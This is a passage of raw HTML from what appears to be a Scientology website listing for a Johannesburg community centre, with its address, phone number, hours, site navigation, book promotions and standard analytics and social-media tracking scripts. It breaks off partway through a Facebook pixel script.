		        </a>
		        <p class="flip text-right"><a target="_blank" href="//maps.google.com/maps?f=d&amp;source=s_d&amp;saddr=&amp;daddr=-26.1075,28.0009&amp;hl=en-us&amp;geocode=&amp;mra=ls&amp;sll=-26.1075,28.0009&amp;ie=UTF8&amp;z=17">View Map</a></p>
		    </div>

		    <div class="location-details col-md-8">
		        <h5 class="org-contact-block--title"><span class="title-light">LOCATION</span></h5>
		        <div class="innards">
		            <strong>Address:</strong><br>
		            <span class="screancapper-hide" dir="ltr">
		            10 Hunter Street, Ferndale<br>
		            Johannesburg,  2160<br>
		            South Africa<br><br>
		            </span>

		            
		                <strong>Phone:</strong> <span dir="ltr"><nobr>011 793 3650</nobr></span>
		            
		        </div>

		        <p class="flip text-right"><a href="//maps.google.com/maps?f=d&amp;source=s_d&amp;saddr=&amp;daddr=-26.1075,28.0009&amp;hl=en-us&amp;geocode=&amp;mra=ls&amp;sll=-26.1075,28.0009&amp;ie=UTF8&amp;z=17">Get Directions</a></p>
		    </div>

			
		    <div class="schedule-details col-md-8">
		        <h5 class="org-contact-block--title"><span class="title-light">
		        
		            SCHEDULE
		        
		        </span></h5>
		        <div class="innards">

		        
		            <strong>
Hours</strong><br>
		            
Open Every Day
<br>
		            <!-- <span id="autofill_schedule" class="screancapper-hide"></span> -->
		            <div class="weekly-schedule"><div class="item-line"><span class="item-day-group"><span class="item-day item-day-group-item item-day-group-item-1">Mon</span><span class="item-day-group-sep">–</span><span class="item-day item-day-group-item  item-day-group-item-2">Fri</span></span><span class="group-and-time-sep"> </span><span class="time-group"><span class="time-item">9:00 a.m.–9:00 p.m.</span></span></div><div class="item-line"><span class="item-day-group"><span class="item-day item-day-group-item item-day-group-item-1">Sat</span><span class="item-day-group-sep">–</span><span class="item-day item-day-group-item  item-day-group-item-2">Sun</span></span><span class="group-and-time-sep"> </span><span class="time-group"><span class="time-item">9:00 a.m.–6:00 p.m.</span></span></div></div>

					
					
					
		        

		        </div>
		        <!-- Pull data from main org because community center doesnt have their own website -->
		        
		            <p class="flip text-right"><a href="http://www.scientology-johannesburgnorth.org/contact/">Contact</a></p>
		        

		    </div>
			

		</div>
		
	

    

    </div>

                    </div>


                        
                    </main>

                    
                        <aside id="sidebar_left" class="site-sidebar col-24 col-14 col-lg-4 sidebar--thinner order-lg-1">
                            


  









<div class="sidebar__item">
  <h6 class="subheader--title">
    <a class="no-decoration" href="/churches/">
      CHURCHES
    </a>
  </h6>
  <ul class="submenu-block">
      
      
        

        
        
        
        <li>
          <a class="listing-item " href="/churches/locator.html">
            Locate a Church
          </a>
          
        </li>

        
      
        

        
             

             
        
             

             
        
             

             
        
             

             
        
             

             
        
             

             
        
             

             
        
        
        
        <li>
          <a class="listing-item " href="/churches/ideal-orgs/">
            Ideal Churches of Scientology
          </a>
          
        </li>

        
      
        

        
             

             
               
          
        
             

             
               
          
        
             

             
               
          
        
             

             
               
          
        
             

             
               
          
        
             

             
               
          
        
        
        
        <li>
          <a class="listing-item " href="/churches/advanced-scientology-organizations/">
            Advanced Organizations
          </a>
          
        </li>

        
      
        

        
             

             
        
             

             
        
        
        
        <li>
          <a class="listing-item " href="/churches/flag-land-base/">
            Flag Land Base
          </a>
          
        </li>

        
      
        

        
        
        
        <li>
          <a class="listing-item " href="/churches/freewinds/">
            Freewinds
          </a>
          
        </li>

        
      
        

        
             

             
               
          
               
          
        
             

             
               
          
               
          
        
             

             
               
          
               
          
        
             

             
               
          
               
          
        
             

             
               
          
               
          
        
        
        
        <li>
          <a class="listing-item " href="/churches/bringing-scientology-world/">
            Bringing Scientology to the&nbsp;World
          </a>
          
        </li>

        
      
  </ul>

  <div class="clearfix"></div>
</div>
                        </aside>
                    


                    
                    <aside id="sidebar_right" class="site-sidebar col-24 col-14 col-lg-4 sidebar--thinner order-lg-8">
                        


    


<div class="sidebar__item element--hover__shadow mt-0 mb-0">
    <a href="/store/item/scientology-the-fundamentals-of-thought-paperback.html?_from=fot-book-ad-block" class="no-decoration d-block">
        <h6 class="subheader--title">
            BOOKS
        </h6>
    </a>

    

    <a class="sidebar-ad__image" href="/store/item/scientology-the-fundamentals-of-thought-paperback.html?_from=fot-book-ad-block">
        
	<img class="lazyload element--hovered" data-sizes="auto"  data-srcset="
	
		
		https://files.scientology.org/imagecache/cropfit@w=147@cr=0,352,661,371/data/shared/themes/gold_master/product_images/en/scientology-the-fundamentals-of-thought-paperback_en.jpg?k=BxwPXYkIl7 147w,
		https://files.scientology.org/imagecache/cropfit@w=294@cr=0,352,661,371/data/shared/themes/gold_master/product_images/en/scientology-the-fundamentals-of-thought-paperback_en.jpg?k=Zttf1VWIXG 294w,
	
		
		https://files.scientology.org/imagecache/cropfit@w=185@cr=0,352,661,371/data/shared/themes/gold_master/product_images/en/scientology-the-fundamentals-of-thought-paperback_en.jpg?k=3P-lK2qXXb 185w,
		https://files.scientology.org/imagecache/cropfit@w=370@cr=0,352,661,371/data/shared/themes/gold_master/product_images/en/scientology-the-fundamentals-of-thought-paperback_en.jpg?k=rxDT_nrMgU 370w,
	
		
		https://files.scientology.org/imagecache/cropfit@w=200@cr=0,352,661,371/data/shared/themes/gold_master/product_images/en/scientology-the-fundamentals-of-thought-paperback_en.jpg?k=UuAeJ6M3Pg 200w,
		https://files.scientology.org/imagecache/cropfit@w=400@cr=0,352,661,371/data/shared/themes/gold_master/product_images/en/scientology-the-fundamentals-of-thought-paperback_en.jpg?k=hzr5h-uUco 400w,
	
		
		https://files.scientology.org/imagecache/cropfit@w=300@cr=0,352,661,371/data/shared/themes/gold_master/product_images/en/scientology-the-fundamentals-of-thought-paperback_en.jpg?k=uFyh4k_4A6 300w,
		https://files.scientology.org/imagecache/cropfit@w=600@cr=0,352,661,371/data/shared/themes/gold_master/product_images/en/scientology-the-fundamentals-of-thought-paperback_en.jpg?k=qs07oLrYqm 600w,
	
		
		https://files.scientology.org/imagecache/cropfit@w=440@cr=0,352,661,371/data/shared/themes/gold_master/product_images/en/scientology-the-fundamentals-of-thought-paperback_en.jpg?k=pxAp-A8JDp 440w,
		https://files.scientology.org/imagecache/cropfit@w=880@cr=0,352,661,371/data/shared/themes/gold_master/product_images/en/scientology-the-fundamentals-of-thought-paperback_en.jpg?k=6P1Bku6MZY 880w
	
	" alt="">

    </a>

    <div class="right-side">

        <div class="sidebar__item--subtitle">
            <a class="no-decoration" href="/store/item/scientology-the-fundamentals-of-thought-paperback.html?_from=fot-book-ad-block">
                Scientology: The Fundamentals of&nbsp;Thought
            </a>
        </div>

        <a href="/store/item/scientology-the-fundamentals-of-thought-paperback.html?_from=fot-book-ad-block" class="main-button sidebar-button">
            
<div class="button--more-info draw-border ">
	<div class="button--external-link">
	</div>
	<span>ORDER&nbsp;<span class="icon-arrow-right1"></span></span>
</div>

        </a>
    </div>

    <div class="clear-both"></div>

</div>
<div class="sidebar__item mt-0 mb-0">
    <a href="/request-info/what-is-scientology-dvd.html" class="no-decoration d-block">
        <h6 class="subheader--title">
            
                <span class="bold">MORE</span> INFORMATION
            
        </h6>
    </a>

    <a class="sidebar-ad__image" href="/request-info/what-is-scientology-dvd.html">
        
	<img class="lazyload element--hovered" data-sizes="auto"  data-srcset="
	
		
		https://files.scientology.org/imagecache/cropfit@w=147/data/www.scientology.org/web/images/scn-overview-dvd_en.png?k=6WSkU4ZBKz 147w,
		https://files.scientology.org/imagecache/cropfit@w=294/data/www.scientology.org/web/images/scn-overview-dvd_en.png?k=Wk7jMiGtYv 294w,
	
		
		https://files.scientology.org/imagecache/cropfit@w=185/data/www.scientology.org/web/images/scn-overview-dvd_en.png?k=JCpPuyqt52 185w,
		https://files.scientology.org/imagecache/cropfit@w=370/data/www.scientology.org/web/images/scn-overview-dvd_en.png?k=0B8Il1NKa1 370w,
	
		
		https://files.scientology.org/imagecache/cropfit@w=200/data/www.scientology.org/web/images/scn-overview-dvd_en.png?k=ceRlEf-5E3 200w,
		https://files.scientology.org/imagecache/cropfit@w=400/data/www.scientology.org/web/images/scn-overview-dvd_en.png?k=mOBHkWhEX3 400w,
	
		
		https://files.scientology.org/imagecache/cropfit@w=300/data/www.scientology.org/web/images/scn-overview-dvd_en.png?k=S5cmaAtV-y 300w,
		https://files.scientology.org/imagecache/cropfit@w=600/data/www.scientology.org/web/images/scn-overview-dvd_en.png?k=dMPgq0ZXQp 600w,
	
		
		https://files.scientology.org/imagecache/cropfit@w=440/data/www.scientology.org/web/images/scn-overview-dvd_en.png?k=OJR6TxNgIu 440w,
		https://files.scientology.org/imagecache/cropfit@w=880/data/www.scientology.org/web/images/scn-overview-dvd_en.png?k=ClVez-IbGX 880w
	
	" alt="">

    </a>

    <div class="right-side">
        <div class="sidebar__item--subtitle d-md-none d-lg-block">
            Scientology: An Overview
        </div>


        <a href="/request-info/what-is-scientology-dvd.html" class="main-button sidebar-button">
            
<div class="button--more-info draw-border ">
	<div class="button--external-link">
	</div>
	<span>REQUEST DVD&nbsp;<span class="icon-arrow-right1"></span></span>
</div>

        </a>
    </div>

    <div class="clearfix"></div>

</div>

                    </aside>
                    

                    

                </article>


            </div>

            <div class="container post-container">
                
            </div>

        </div>

        
        <div id="wide_footer">
            <div class="block">
                











<div class="footer-container">
    <div class="container">
        

        

        

        

        <div class="footer--header">
            <a href="/">
                <img class="footer-scn-logo" src="/images/scientology-logos/scientology-logo-dark_en.svg" alt="Scientology">
                
            </a>

            <div class="footer--header-social">
                <div class="footer-social-text">
                    FOLLOW US
                </div>

                
                    <a class="no-decoration" target="_blank" href="https://www.facebook.com/churchofscientology">
                        <img class="footer--header-social-icon" src="/images/social/facebook_circle_color.svg" alt="">
                    </a>
                    <a class="no-decoration" target="_blank" href="https://twitter.com/scientology">
                        <img class="footer--header-social-icon" src="/images/social/twitter_circle.svg" alt="">
                    </a>
                    <a class="no-decoration" target="_blank" href="https://www.youtube.com/scientology">
                        <img class="footer--header-social-icon" src="/images/social/youtube.svg" alt="">
                    </a>
                    <a class="no-decoration" target="_blank" href="https://www.instagram.com/scientology/">
                        <img class="footer--header-social-icon" src="/images/social/instagram-circle.svg" alt="">
                    </a>
                
            </div>
        </div>

<div class="footer-blocks-hide">
        <div class="row">
            <div class="col-md-6 col-lg-4 footer-column">
                

                
                    
    
    
    <div class="footer-column--inside">
        <input class="footer--column-section-state" type="checkbox" id="as-footer--column-section-state-section-footer-wis">
        <div class="footer-mobile-submenu">
            <a href="/what-is-scientology/" class="footer-heading d-none d-md-block">
                What is Scientology?
            </a>

            <label class="footer-heading d-md-none" for="as-footer--column-section-state-section-footer-wis">
                What is Scientology?
            </label>
            <ul class="footer-column--listing">
                
                <li class="footer--link">
                    <a href="/l-ron-hubbard/">
                        Founder L. Ron Hubbard
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/what-is-scientology/">
                        Scientology Beliefs
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/what-is-dianetics/basic-principles-of-scientology/dianetics-understanding-the-mind.html">
                        What is Dianetics?
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/what-is-scientology/scientology-background/">
                        Backgrounds &amp; Origins
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/what-is-scientology/the-scientology-creeds-and-codes/">
                        Codes &amp; Creeds
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/what-is-scientology/inside-a-church-scientology.html">
                        Inside a Church
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/faq/">
                        FAQ
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/videos.html?link=footer">
                        Video Channel
                    </a>
                </li>
                
            </ul>
        </div>
    </div>
    

                
            </div>

            

            <div class="col-md-6 col-lg-4 footer-column">
                

                
                    
    
    
    <div class="footer-column--inside">
        <input class="footer--column-section-state" type="checkbox" id="as-footer--column-section-state-section-footer-spirit-tech">
        <div class="footer-mobile-submenu">
            <div class="footer-heading d-none d-md-block">
                Online Courses
            </div>

            <label class="footer-heading d-md-none" for="as-footer--column-section-state-section-footer-spirit-tech">
                Online Courses
            </label>
            <ul class="footer-column--listing">
                
                <li class="footer--link">
                    <a href="/courses/">
                        Tools for Life Online Courses
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="https://www.scientology.org/pow/">
                        Problems of Work
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="https://www.scientology.org/fot/">
                        Fundamentals of Thought
                    </a>
                </li>
                
            </ul>
        </div>
    </div>
    

                    
    
    
    <div class="footer-column--inside">
        <input class="footer--column-section-state" type="checkbox" id="as-footer--column-section-state-section-footer-beginning-services">
        <div class="footer-mobile-submenu">
            <a href="/beginning-services/" class="footer-heading d-none d-md-block">
                Beginning Services
            </a>

            <label class="footer-heading d-md-none" for="as-footer--column-section-state-section-footer-beginning-services">
                Beginning Services
            </label>
            <ul class="footer-column--listing">
                
                <li class="footer--link">
                    <a href="/beginning-services/dianetics-seminar/">
                        Dianetics Seminar
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/beginning-services/personal-efficiency-course/">
                        Personal Efficiency
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/beginning-services/scientology-life-improvement-courses/">
                        Life Improvement
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/beginning-services/success-through-communication-course/">
                        Success through Communication Course
                    </a>
                </li>
                
            </ul>
        </div>
    </div>
    

                
            </div>

            
            <div class="col-md-6 col-lg-4 footer-column">
                

                
                    
    
    
    <div class="footer-column--inside">
        <input class="footer--column-section-state" type="checkbox" id="as-footer--column-section-state-section-footer-bookstore">
        <div class="footer-mobile-submenu">
            <div class="footer-heading d-none d-md-block">
                Bookstore
            </div>

            <label class="footer-heading d-md-none" for="as-footer--column-section-state-section-footer-bookstore">
                Bookstore
            </label>
            <ul class="footer-column--listing">
                
                <li class="footer--link">
                    <a href="/store/category/beginning-books.html">
                        Beginning Books
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/store/category/beginning-audiobooks.html">
                        Audiobooks
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/store/category/classics-lectures.html">
                        Introductory Lectures
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/store/category/books-on-film.html">
                        Introductory Films
                    </a>
                </li>
                
            </ul>
        </div>
    </div>
    

                    
    
    
    <div class="footer-column--inside">
        <input class="footer--column-section-state" type="checkbox" id="as-footer--column-section-state-section-footer-scn-today">
        <div class="footer-mobile-submenu">
            <a href="/scientology-today/" class="footer-heading d-none d-md-block">
                Scientology Today
            </a>

            <label class="footer-heading d-md-none" for="as-footer--column-section-state-section-footer-scn-today">
                Scientology Today
            </label>
            <ul class="footer-column--listing">
                
                <li class="footer--link">
                    <a href="/scientology-today/category/expansion/">
                        Grand Openings
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/scientology-today/category/scientology-events/">
                        Scientology Events
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/scientology-today/category/religious-freedom/">
                        Religious Freedom
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/scientology-today/category/scientology-network/">
                        Scientology TV News
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/scientology-today/how-we-help/">
                        How We Help News
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/david-miscavige/">
                        Scientology Ecclesiastical Leader
                    </a>
                </li>
                
            </ul>
        </div>
    </div>
    

                
            </div>
            



            <div class="col-md-6 col-lg-4 footer-column">
                
                    
    
    
    <div class="footer-column--inside">
        <input class="footer--column-section-state" type="checkbox" id="as-footer--column-section-state-section-footer-daily-connect">
        <div class="footer-mobile-submenu">
            <a href="/daily-connect/" class="footer-heading d-none d-md-block">
                Daily Connect
            </a>

            <label class="footer-heading d-md-none" for="as-footer--column-section-state-section-footer-daily-connect">
                Daily Connect
            </label>
            <ul class="footer-column--listing">
                
                <li class="footer--link">
                    <a href="/daily-connect/scientologists-at-life/">
                        Scientologists @life
                    </a>
                </li>
                
            </ul>
        </div>
    </div>
    

                    
    
    
    <div class="footer-column--inside">
        <input class="footer--column-section-state" type="checkbox" id="as-footer--column-section-state-section-footer-scn-around-the-world">
        <div class="footer-mobile-submenu">
            <a href="/churches/" class="footer-heading d-none d-md-block">
                Scientology Around the World
            </a>

            <label class="footer-heading d-md-none" for="as-footer--column-section-state-section-footer-scn-around-the-world">
                Scientology Around the World
            </label>
            <ul class="footer-column--listing">
                
                <li class="footer--link">
                    <a href="/churches/locator.html">
                        Church Locator
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/churches/ideal-orgs/">
                        Ideal Churches of Scientology
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/churches/advanced-scientology-organizations/">
                        Advanced Organizations
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/churches/flag-land-base/">
                        Flag Land Base
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/churches/freewinds/">
                        Freewinds
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/churches/bringing-scientology-world/">
                        Bringing Scientology to the World
                    </a>
                </li>
                
            </ul>
        </div>
    </div>
    

                

            </div>
            <div class="col-md-6 col-lg-4 footer-column footer-blocks-hide">
                
    
    
    <div class="footer-column--inside">
        <input class="footer--column-section-state" type="checkbox" id="as-footer--column-section-state-section-footer-our-help-is-yours">
        <div class="footer-mobile-submenu">
            <a href="/how-we-help/" class="footer-heading d-none d-md-block">
                How We Help
            </a>

            <label class="footer-heading d-md-none" for="as-footer--column-section-state-section-footer-our-help-is-yours">
                How We Help
            </label>
            <ul class="footer-column--listing">
                
                <li class="footer--link">
                    <a href="/how-we-help/way-to-happiness/">
                        The Way to Happiness
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/how-we-help/applied-scholastics/">
                        Study Technology
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/how-we-help/criminon/">
                        Criminal Reform
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/how-we-help/narconon/">
                        Drug Rehabilitation
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/how-we-help/truth-about-drugs/">
                        The Truth About Drugs
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/how-we-help/human-rights/">
                        Human Rights
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/how-we-help/citizens-commission-on-human-rights/">
                        Mental Health Watchdog
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/how-we-help/volunteer-ministers/">
                        Volunteer Ministers
                    </a>
                </li>
                
            </ul>
        </div>
    </div>
    

                
                    
    
    
    <div class="footer-column--inside">
        <input class="footer--column-section-state" type="checkbox" id="as-footer--column-section-state-section-footer-stay-well">
        <div class="footer-mobile-submenu">
            <a href="/staywell/" class="footer-heading d-none d-md-block">
                How to Stay&nbsp;Well
            </a>

            <label class="footer-heading d-md-none" for="as-footer--column-section-state-section-footer-stay-well">
                How to Stay&nbsp;Well
            </label>
            <ul class="footer-column--listing">
                
            </ul>
        </div>
    </div>
    

                
            </div>
            <div class="col-md-6 col-lg-4 footer-column footer-blocks-hide">
                

                
                <div class="footer-heading footer-heading__grayed-out pb-0 pb-md-1 mt-2 mt-md-0">
                    NEWSROOM
                </div>
                <ul class="footer-column--listing footer-column--listing__shown">
                    <li class="footer--link">
                        <a target="_blank" href="https://www.scientologynews.org/press-releases/" class="no-decoration">
                            <span class="footer-icon icon-awesome-newspaper" style="font-size: 9px;"></span> Press Releases
                        </a>
                    </li>
                    <li class="footer--link">
                        <a target="_blank" href="https://www.scientologynews.org/image-gallery/" class="no-decoration">
                            <span class="footer-icon icon-camera-icon" style="font-size: 11px;"></span> Photo Galleries
                        </a>
                    </li>
                    <li class="footer--link">
                        <a target="_blank" href="https://www.scientologynews.org/contact.html" class="no-decoration">
                            <span class="footer-icon icon-mail"></span> Media Contact
                        </a>
                    </li>
                </ul>
                

                <div class="footer-heading footer-heading__grayed-out pb-0 pb-md-1 mt-2 mt-md-0">
                    CONTACT US
                </div>
                <ul class="footer-column--listing footer-column--listing__shown">
                    <li class="footer--link">
                        <a href="/contact/" class="no-decoration">
                            <span class="footer-icon icon-mail"></span> Questions? Contact Us
                        </a>
                    </li>
                    <!--
                    
                    -->
                    <li class="footer--link">
                        <a href="/contact/?interest=site" class="no-decoration">
                            <span class="footer-icon icon-chat"></span> Website Feedback
                        </a>
                    </li>
                    <li class="footer--link">
                        
                            <a href="/churches/locator.html" class="no-decoration">
                                <span class="footer-icon icon-location1"></span> Locate a Church
                            </a>
                        
                    </li>
                </ul>

                
                <div class="footer-heading footer-heading__grayed-out pb-0 pb-md-1 mt-2 mt-md-0">
                    SUBSCRIBE
                </div>
                    <ul class="footer-column--listing footer-column--listing__shown">
                        <li class="footer--link">
                            <a href="/daily-connect/?subscribe=1" class="no-decoration">
                                <span class="footer-icon icon-paper-plane"></span> Get the Daily Connect Newsletter
                            </a>
                        </li>
                                            
                        <li class="footer--link">
                            <a href="/subscribe/" class="no-decoration">
                                <span class="footer-icon icon-paper-plane"></span> Get the Scientology Today Newsletter
                            </a>
                        </li>
                        
                    </ul>
                
            </div>
        </div>
    </div>
        <!--
            "en", "ENGLISH (US/International)",
            "en_AU", "ENGLISH (Australia)",
            "en_CA", "ENGLISH (Canada)",
            "en_GB", "ENGLISH (United Kingdom)",
            "en_IE", "ENGLISH (Ireland)",
            "en_NP", "ENGLISH (Nepal)",
            "en_PH", "ENGLISH (Philippines)",
            "en_RW", "ENGLISH (Rwanda)",
            "en_ZA", "ENGLISH (South Africa)",
            "da_DK", "DANSK",
            "fr_FR", "FRANÇAIS",
            "he_IL", "עברית",
            "ja_JP", "日本語",
            "ru_RU", "РУССКИЙ",
            "zh_TW", "繁體中文",
            "nl_NL", "NEDERLANDS",
            "de_DE", "DEUTSCH",
            "hu_HU", "MAGYAR",
            "no_NO", "NORSK",
            "sv_SE", "SVENSKA",
            "es_MX", "ESPAÑOL (LATINO)",
            "es_ES", "ESPAÑOL (CASTELLANO)",
            "el_GR", "ΕΛΛΗΝΙΚA",
            "it_IT", "ITALIANO",
            "pt_PT", "PORTUGUÊS"
         -->

        
        

        
        
         
            
         
        
         
        
         
        
         
        
         
        
         
        
         
        
         
        
         
        
         
        
         
        
         
        
         
        
         
        
         
        
         
        
         
        
         
        
         
        
         
        
         
        
         
        
         
        
         
        
         
        
        <div class="footer-button-row">
            <div class="select-locale-container clearfix">
                <div class="btn--select-related btn--select-language__opened btn btn-default">
                    <span class="icon-link"></span>
                    Related Sites</div>
            </div>
            
            <div class="select-locale-container clearfix">
                <div class="btn--select-language btn btn-default">
                    <span class="footer-icon icon-earth"></span>
                    Language</div>
            </div>
            
        </div>

        
        <div class="footer--language-container">
            
                <a class="footer-lang" href="https://www.scientology.org/">ENGLISH (US/International)</a>
            
                <a class="footer-lang" href="https://www.scientology.org.au/">ENGLISH (Australia)</a>
            
                <a class="footer-lang" href="https://www.scientology.ca/">ENGLISH (Canada)</a>
            
                <a class="footer-lang" href="https://www.scientology.org.uk/">ENGLISH (United Kingdom)</a>
            
                <a class="footer-lang" href="https://www.scientology.ie/">ENGLISH (Ireland)</a>
            
                <a class="footer-lang" href="https://www.scientology.org.np/">ENGLISH (Nepal)</a>
            
                <a class="footer-lang" href="https://www.scientology.ph/">ENGLISH (Philippines)</a>
            
                <a class="footer-lang" href="https://www.scientology.rw/">ENGLISH (Rwanda)</a>
            
                <a class="footer-lang" href="https://www.scientology.org.za/">ENGLISH (South Africa)</a>
            
                <a class="footer-lang" href="https://www.scientology.dk/">DANSK</a>
            
                <a class="footer-lang" href="https://www.scientologie.fr/">FRANÇAIS</a>
            
                <a class="footer-lang" href="https://www.scientology.org.il/">עברית</a>
            
                <a class="footer-lang" href="https://www.scientology.jp/">日本語</a>
            
                <a class="footer-lang" href="https://www.scientology.ru/">РУССКИЙ</a>
            
                <a class="footer-lang" href="https://www.scientology.org.tw/">繁體中文</a>
            
                <a class="footer-lang" href="https://www.scientology.nl/">NEDERLANDS</a>
            
                <a class="footer-lang" href="https://www.scientology.de/">DEUTSCH</a>
            
                <a class="footer-lang" href="https://www.szcientologia.org.hu/">MAGYAR</a>
            
                <a class="footer-lang" href="https://www.scientologi.no/">NORSK</a>
            
                <a class="footer-lang" href="https://www.scientologi.se/">SVENSKA</a>
            
                <a class="footer-lang" href="https://www.scientology.org.mx/">ESPAÑOL (LATINO)</a>
            
                <a class="footer-lang" href="https://www.scientology.es/">ESPAÑOL (CASTELLANO)</a>
            
                <a class="footer-lang" href="https://www.scientology.gr/">ΕΛΛΗΝΙΚA</a>
            
                <a class="footer-lang" href="https://www.scientology.it/">ITALIANO</a>
            
                <a class="footer-lang" href="https://www.scientology.pt/">PORTUGUÊS</a>
            
        </div>
        
        
        <div class="related-footer-items" style="display: block;">
            <a target="_blank" href="https://www.lronhubbard.org/" class="footer-lang footer-lang__related">L.&nbsp;Ron Hubbard</a>
            <a target="_blank" href="https://www.dianetics.org/" class="footer-lang footer-lang__related">Dianetics</a>
            <a target="_blank" href="https://www.scientology.tv/" class="footer-lang footer-lang__related">Scientology Network</a>
            <a target="_blank" href="https://www.scientologyreligion.org/" class="footer-lang footer-lang__related">Scientology Religion</a>
            <a target="_blank" href="http://www.whatisscientology.org/" class="footer-lang footer-lang__related">What is Scientology?</a>
            <a target="_blank" href="http://www.scientologynews.org/" class="footer-lang footer-lang__related">Scientology Newsroom</a>
            <a target="_blank" href="http://www.davidmiscavige.org/" class="footer-lang footer-lang__related">David Miscavige</a>
            <a target="_blank" href="http://www.rtc.org/" class="footer-lang footer-lang__related">Religious Technology Center</a>
            <a target="_blank" href="http://www.scientologycourses.org/" class="footer-lang footer-lang__related">Start an Online Course</a>
            <a target="_blank" href="https://www.volunteerministers.org/" class="footer-lang footer-lang__related">Scientology Volunteer Ministers</a>
            <a target="_blank" href="https://www.iasmembership.org/" class="footer-lang footer-lang__related">International Association of Scientologists</a>
            
            <a target="_blank" href="https://www.freedommag.org/" class="footer-lang footer-lang__related">Freedom Magazine</a>
            <a target="_blank" href="https://www.standleague.org/" class="footer-lang footer-lang__related">STAND</a>
            <a target="_blank" href="https://www.thewaytohappiness.org/" class="footer-lang footer-lang__related">The Way to Happiness</a>
            <a target="_blank" href="https://www.criminon.org/" class="footer-lang footer-lang__related">Criminon</a>
            <a target="_blank" href="https://www.narconon.org/" class="footer-lang footer-lang__related">Narconon</a>
            <a target="_blank" href="http://www.appliedscholastics.org/" class="footer-lang footer-lang__related">Applied Scholastics</a>
            <a target="_blank" href="https://www.drugfreeworld.org/" class="footer-lang footer-lang__related">In Support of a Drug-Free World</a>
            <a target="_blank" href="https://www.humanrights.com/" class="footer-lang footer-lang__related">United for Human Rights</a>
            <a target="_blank" href="https://www.youthforhumanrights.org/" class="footer-lang footer-lang__related">Youth for Human Rights</a>
            <a target="_blank" href="https://www.cchr.org/" class="footer-lang footer-lang__related">Citizens Commission on Human Rights</a>
        </div>

    

    

        <div itemprop="publisher copyrightHolder" itemscope="" itemtype="http://schema.org/Organization" itemid="http://www.scientology.org">
            <div class="copyright-wrapper">
                <a href="/terms.html#copyright">
                    © 2025 <span itemprop="name">
                    
                    Church of Scientology International.
                    
                    </span>  All Rights Reserved.
                    
                </a>
                <span class="copyright-right"><a href="/privacy-notice.html">Privacy Policy</a>
                    • <a href="/cookie-policy.html">Cookie Policy</a>
                    • <a href="/terms.html">Terms of Use</a>
                    • <a href="/legal-notice.html">Legal Notice</a>
                </span>
                <!-- cookie notice here if applicable -->


            </div>
            
                
                

                <!--    -->
        </div>

    </div>
</div>


            </div>
        </div>
        

        

    </div>
</div>




<!-- <script defer async src="/service-worker-registration.js?_=1203"></script> -->
<!-- <script defer async src="/service-worker-unregistration.js?_=1203"></script> -->



<!-- embeds -->
<script async defer src="//platform.twitter.com/widgets.js" charset="utf-8"></script>
<script>
window.fbAsyncInit = function() {
	FB.init({
	xfbml      : true,
	version    : 'v5.0'
	});
};
</script>
<script async defer src="https://connect.facebook.net/en_US/sdk.js"></script>





	
		<script type="text/plain" data-cookiecategory="performance">

	var owa_baseUrl = 'https://beacon.9165619.com/';
	var owa_cmds = owa_cmds || [];
	owa_cmds.push(['setSiteId', '0320be7575fe07fb946e06b636d6ba5a']);
	owa_cmds.push(['trackPageView']);
	owa_cmds.push(['trackClicks']);

	(function() {
		var _owa = document.createElement('script'); _owa.type = 'text/javascript'; _owa.async = true;
		_owa.src = owa_baseUrl + 'tracker-min.js';
		var _owa_s = document.getElementsByTagName('script')[0]; _owa_s.parentNode.insertBefore(_owa, _owa_s);
	}());

</script>

<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "seyokh15c6");
</script>

<script type="text/plain" data-cookiecategory="performance">
  window.clarity("consent", true);
</script>


<script type="text/plain" data-cookiecategory="performance" async src="//live.realtimewebstats.com/117712.js"></script>
<noscript><p><img alt="RealTime" width="1" height="1" src="//live.realtimewebstats.com/117712ns.gif" /></p></noscript>





<!-- Twitter universal website tag code -->
<script type="text/plain" data-cookiecategory="targeting">
  !function(e,t,n,s,u,a){e.twq||(s=e.twq=function(){s.exe?s.exe.apply(s,arguments):s.queue.push(arguments);
  },s.version='1.1',s.queue=[],u=t.createElement(n),u.async=!0,u.src='https://static.ads-twitter.com/uwt.js',
  a=t.getElementsByTagName(n)[0],a.parentNode.insertBefore(u,a))}(window,document,'script');
  // Insert Twitter Pixel ID and Standard Event data below
  twq('config','nuozn');
  twq('track','PageView');

  
  </script>













<!-- Facebook Pixel Code -->
<script type="text/plain" data-cookiecategory="targeting">
!function(f,b,e,v,n,t,s)
